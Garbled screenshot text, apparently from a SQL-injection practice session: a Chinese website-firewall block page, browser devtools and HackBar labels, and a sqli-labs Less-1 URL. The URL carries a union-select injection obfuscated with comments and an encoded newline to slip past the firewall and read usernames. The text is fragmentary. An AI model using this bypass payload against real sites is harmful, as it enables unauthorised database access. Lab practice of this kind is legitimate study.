 网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1)only gay can access the web
2)are you a gay?
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
on Encoding SQL XSS Other
URL
http:// 5/sqli-labs-master/Less-1/?id=-1' union /*!%23a%%0a*/ select 1,2, username from security.users
URL
微信号: crowsec